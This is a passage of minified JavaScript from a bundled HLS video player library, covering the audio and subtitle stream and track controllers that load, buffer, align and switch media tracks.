ye(t,e){return(ye=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Te=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[audio-stream-controller]")||this).videoBuffer=null,r.videoTrackCC=-1,r.waitingVideoCC=-1,r.audioSwitch=!1,r.trackId=-1,r.waitingData=null,r.mainDetails=null,r.bufferFlushed=!1,r.cachedTrackLoadedData=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,ye(e,i);var n=r.prototype;return n.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},n._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n.onInitPtsFound=function(t,e){var i=e.frag,r=e.id,n=e.initPTS;if("main"===r){var a=i.cc;this.initPTS[i.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Jt&&this.tick()}},n.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Kt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Ht):(this.loadedmetadata=!1,this.state=qt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},n.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case qt:var e,i=this.levels,r=this.trackId,n=null==i||null===(e=i[r])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Jt}break;case Yt:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Ht);break;case Jt:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Wt;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var g=this.getLoadPosition(),v=mt.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Rt(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Ht}this.onTickEnd()},n.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Ht)},n.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},n.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},n.doTickIdle=function(){var t,e,i=this.hls,r=this.levels,n=this.media,a=this.trackId,o=i.config;if(r&&r[a]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=r[a].details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l))this.state=qt;else{var u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,p.a.AUDIO,w.b.AUDIO));var h=this.getFwdBufferInfo(u,w.b.AUDIO);if(null!==h){var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,w.b.MAIN),c=h.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=this.audioSwitch;if(!(c>=f)||g){if(!g&&this._streamEnded(h,l))return i.trigger(s.a.BUFFER_EOS,{type:"audio"}),void(this.state=Qt);var v=l.fragments[0].start,m=h.end;if(g&&n){var y=this.getLoadPosition();m=y,l.PTSKnown&&y<v&&(h.end>v||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=v+.05)}if(!(d&&m>d.end+l.targetduration)&&(d&&d.len||!h.len)){var T=this.getNextFragment(m,l);T?"identity"!==(null===(t=T.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=T.decryptdata)&&void 0!==e&&e.key?this.loadFragment(T,l,m):this.loadKey(T,l):this.bufferFlushed=!0}}}}}},n.getMaxBufferLength=function(e){var i=t.prototype.getMaxBufferLength.call(this);return e?Math.max(i,e):i},n.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},n.onAudioTracksUpdated=function(t,e){var i=e.audioTracks;this.resetTransmuxer(),this.levels=i.map((function(t){return new Q(t)}))},n.onAudioTrackSwitching=function(t,e){var i=!!e.url;this.trackId=e.id;var r=this.fragCurrent;null!=r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.audioSwitch=!0,this.state=Ht):this.state=Kt,this.tick()},n.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},n.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(s.a.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},n.onAudioTrackLoaded=function(t,e){var i;if(null!=this.mainDetails){var r=this.levels,n=e.details,a=e.id;if(r){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=r[a],o=0;if(n.live||null!==(i=s.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Lt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==qt||this.waitForCdnTuneIn(n)||(this.state=Ht),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},n._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s],u=l.details,h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new oe(this.hls,w.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[i.cc],f=null===(e=i.initSegment)||void 0===e?void 0:e.data;if(void 0!==c){var g=r?r.index:-1,v=-1!==g,p=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",i,r,u.totalduration,!1,p,c)}else{this.log("Unknown video PTS for cc "+i.cc+", waiting for video PTS before demuxing audio frag "+i.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:i,part:r,cache:new pe,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Jt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},n._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},n.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},n.onBufferCreated=function(t,e){var i=e.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part;i.type===w.b.AUDIO&&(this.fragContextChanged(i)?this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==i.sn&&(this.fragPrevious=i,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(i,r)))},n.onError=function(e,i){switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.AUDIO,i);break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==$t&&this.state!==Kt&&(this.state=i.fatal?$t:Ht,this.warn(i.details+" while loading frag, switching to "+this.state+" state"));break;case o.a.BUFFER_FULL_ERROR:if("audio"===i.parent&&(this.state===zt||this.state===Xt)){var r=!0,n=this.getFwdBufferInfo(this.mediaBuffer,w.b.AUDIO);n&&n.len>.5&&(r=!this.reduceMaxBufferLength(n.len)),r&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},n.onBufferFlushed=function(t,e){e.type===p.a.AUDIO&&(this.bufferFlushed=!0)},n._handleTransmuxComplete=function(t){var e,i="audio",r=this.hls,n=t.remuxResult,a=t.chunkMeta,o=this.getCurrentContext(a);if(!o)return this.warn("The loading context changed while buffering fragment "+a.sn+" of level "+a.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(a.level);var l=o.frag,u=o.part,h=o.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=zt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,a),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:i,tracks:g.tracks})),d){var v=d.startPTS,m=d.endPTS,y=d.startDTS,T=d.endDTS;u&&(u.elementaryStreams[p.a.AUDIO]={startPTS:v,endPTS:m,startDTS:y,endDTS:T}),l.setElementaryStreamInfo(p.a.AUDIO,v,m,y,T),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var b=me({id:i,frag:l,details:h},f);r.trigger(s.a.FRAG_PARSING_METADATA,b)}if(c){var E=me({id:i,frag:l,details:h},c);r.trigger(s.a.FRAG_PARSING_USERDATA,E)}}},n._bufferInitSegment=function(t,e,i){if(this.state===zt){t.video&&delete t.video;var r=t.audio;if(r){r.levelCodec=r.codec,r.id="audio",this.log("Init audio buffer, container:"+r.container+", codecs[parsed]=["+r.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,t);var n=r.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:i,parent:e.type,data:n};this.hls.trigger(s.a.BUFFER_APPENDING,a)}this.tick()}}},n.loadFragment=function(e,i,r){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===ut.NOT_LOADED||n===ut.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):i.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Jt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)))},n.completeAudioSwitch=function(){var e=this.hls,i=this.media,r=this.trackId;i&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:r})},r}(te);function be(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ee(t,e){return(Ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Se=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[audio-track-controller]")||this).tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.trackName="",i.selectDefaultTrack=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ee(e,i);var n,a,l,u=r.prototype;return u.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.tracksInGroup[i];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,a))}else this.warn("Invalid audio track id "+i)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var i=e.audioGroupIds[e.urlId];if(this.groupId!==i){this.groupId=i;var r=this.tracks.filter((function(t){return!i||t.groupId===i}));this.selectDefaultTrack&&!r.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=r;var n={audioTracks:r};this.log("Updating audio tracks, "+r.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.AUDIO_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var i=e[this.trackId];this.log("Now switching to audio-track index "+t);var r=e[t],n=r.id,a=r.groupId,o=void 0===a?"":a,l=r.name,u=r.type,h=r.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!r.details||r.details.live){var d=this.switchParams(r.url,null==i?void 0:i.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var t=this.trackName,e=this.findTrackId(t)||this.findTrackId();-1!==e?this.setAudioTrack(e):(this.warn("No track found for running audio group-ID: "+this.groupId),this.hls.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))},u.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return r.id}return-1},u.loadPlaylist=function(t){var e=this.tracksInGroup[this.trackId];if(this.shouldLoadTrack(e)){var i=e.id,r=e.groupId,n=e.url;if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist for id: "+i),this.clearTimer(),this.hls.trigger(s.a.AUDIO_TRACK_LOADING,{url:n,id:i,groupId:r,deliveryDirectives:t||null})}},n=r,(a=[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}])&&be(n.prototype,a),l&&be(n,l),Object.defineProperty(n,"prototype",{writable:!1}),r}(at);function Le(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ae(t,e){return(Ae=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var De=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[subtitle-stream-controller]")||this).levels=[],r.currentTrackId=-1,r.tracksBuffered=[],r.mainDetails=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ae(e,i);var n,a,o,l=r.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},l.startLoad=function(){this.stopLoad(),this.state=Ht,this.setInterval(500),this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onSubtitleFragProcessed=function(t,e){var i=e.frag,r=e.success;if(this.fragPrevious=i,this.state=Ht,r){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=i.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=i.start+i.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(i)}}},l.onBufferFlushing=function(t,e){var i=e.startOffset,r=e.endOffset;if(0===i&&r!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=r-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(i,s,w.b.SUBTITLE)}},l.onError=function(t,e){var i,r=e.frag;r&&r.type===w.b.SUBTITLE&&(null!==(i=this.fragCurrent)&&void 0!==i&&i.loader&&this.fragCurrent.loader.abort(),this.state=Ht)},l.onSubtitleTracksUpdated=function(t,e){var i=this,r=e.subtitleTracks;this.tracksBuffered=[],this.levels=r.map((function(t){return new Q(t)})),this.fragmentTracker.removeAllFragments(),this.fragPrevious=null,this.levels.forEach((function(t){i.tracksBuffered[t.id]=[]})),this.mediaBuffer=null},l.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},l.onSubtitleTrackLoaded=function(t,e){var i,r=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){if(this.mediaBuffer=this.mediaBufferTimeRanges,r.live||null!==(i=o.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(r.deltaUpdateFailed||!l)return;var u=l.fragments[0];if(o.details)0===this.alignPlaylists(r,o.details)&&u&&nt(r,u.start);else r.hasProgramDateTime&&l.hasProgramDateTime?Lt(r,l):u&&nt(r,u.start)}if(o.details=r,this.levelLastLoaded=n,this.tick(),r.live&&!this.fragCurrent&&this.media&&this.state===Ht)Dt(null,r.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)}}},l._handleFragmentLoadComplete=function(t){var e=t.frag,i=t.payload,r=e.decryptdata,n=this.hls;if(!this.fragContextChanged(e)&&i&&i.byteLength>0&&r&&r.key&&r.iv&&"AES-128"===r.method){var a=performance.now();this.decrypter.webCryptoDecrypt(new Uint8Array(i),r.key.buffer,r.iv.buffer).then((function(t){var i=performance.now();n.trigger(s.a.FRAG_DECRYPTED,{frag:e,payload:t,stats:{tstart:a,tdecrypt:i}})}))}},l.doTick=function(){if(this.media){if(this.state===Ht){var t=this.currentTrackId,e=this.levels;if(!e.length||!e[t]||!e[t].details)return;var i=e[t].details,r=i.targetduration,n=this.config,a=this.media,s=mt.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],a.currentTime-r,n.maxBufferHole),o=s.end;if(s.len>this.getMaxBufferLength()+r)return;var l,u=i.fragments,h=u.length,d=i.edge,c=this.fragPrevious;if(o<d){var f=n.maxFragLookUpTolerance;!(l=Dt(c,u,Math.max(u[0].start,o),f))&&c&&c.start<u[0].start&&(l=u[0])}else l=u[h-1];if(!(l=this.mapToInitFragWhenRequired(l)))return;if(this.fragmentTracker.getState(l)!==ut.NOT_LOADED)return;l.encrypted?this.loadKey(l,i):this.loadFragment(l,i,o)}}else this.state=Ht},l.loadFragment=function(e,i,r){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e):t.prototype.loadFragment.call(this,e,i,r)},n=r,(a=[{key:"mediaBufferTimeRanges",get:function(){return new Re(this.tracksBuffered[this.currentTrackId]||[])}}])&&Le(n.prototype,a),o&&Le(n,o),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),Re=function(t){this.buffered=void 0;var e=function(e,i,r){if((i>>>=0)>r-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+i+") is greater than the maximum bound ("+r+")");return t[i][e]};this.buffered={get length(){return t.length},end:function(i){return e("end",i,t.length)},start:function(i){return e("start",i,t.length)}}};function ke(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function _e(t,e){return(_e=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function Ie(t){for(var e=[],i=0;i<t.length;i++){var r=t[i];"subtitles"===r.kind&&r.label&&e.push(t[i])}return e}var Oe,Ce=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[subtitle-track-controller]")||this).media=null,i.tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.selectDefaultTrack=!0,i.queuedDefaultTrack=-1,i.trackChangeListener=function(){return i.onTextTracksChanged()},i.asyncPollTrackChange=function(){return i.pollTrackChange(0)},i.useTextTrackPolling=!1,i.subtitlePollingInterval=-1,i._subtitleDisplay=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,_e(e,i);var n,a,o,l=r.prototype;return l.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},l.registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},l.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},l.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},l.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Ie(this.media.textTracks).forEach((function(t){U(t)})),this.subtitleTrack=-1,this.media=null)},l.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},l.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},l.onSubtitleTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,s))}else this.warn("Invalid subtitle track id "+i)},l.onLevelLoading=function(t,e){this.switchLevel(e.level)},l.onLevelSwitching=function(t,e){this.switchLevel(e.level)},l.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var i=e.textGroupIds[e.urlId];if(this.groupId!==i){var r=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0,n=this.tracks.filter((function(t){return!i||t.groupId===i}));this.tracksInGroup=n;var a=this.findTrackId(null==r?void 0:r.name)||this.findTrackId();this.groupId=i;var o={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.SUBTITLE_TRACKS_UPDATED,o),-1!==a&&this.setSubtitleTrack(a,r)}}},l.findTrackId=function(t){for(var e=this.tracksInGroup,i=0;i<e.length;i++){var r=e[i];if((!this.selectDefaultTrack||r.default)&&(!t||t===r.name))return 